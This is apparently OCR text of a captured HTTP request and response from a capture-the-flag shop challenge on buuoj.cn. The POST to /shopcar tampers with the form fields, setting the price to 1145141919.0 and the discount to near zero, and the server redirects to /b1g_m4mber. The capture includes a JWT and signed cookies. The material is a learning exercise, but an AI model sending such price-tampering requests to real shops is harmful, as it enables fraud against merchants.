 Request
Pretty Raw Hex \n
1 POST /shopcar HTTP/1.1
2 Host: c98427ba-afe5-417e-bdbd-02845edbaba5.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin: http://c98427ba-afe5-417e-bdbd-02845edbaba5.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://c98427ba-afe5-417e-bdbd-02845edbaba5.node4.buuoj.cn:81/shopcar
12 Cookie: _xsrf=2|9d35fa84|6675a347e5d096e1e4a4cdc47f049d24|1681694379; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjExMSJ9.5hqClCrHxXTMD2pR
9wgK4Kjt8Quuy1puPM4MamgHLOg; commodity_id=
"2|1:0|10:1681694852|12:commodity_id|8:MTYyNA==|c37e93213856da4edcce60bfa7e7d2
7f7089634b77a27bc623e25a675f63f905"
13 Upgrade-Insecure-Requests: 1
14
15 _xsrf=2%7C554c24dc%7Cae0c7d1f2da948b92cdd139cb77d437c%7C1681694379&id=1624&
price=1145141919.0&discount=0.00000000000001
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Mon, 17 Apr 2023 01:28:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 Location: /b1g_m4mber
8
9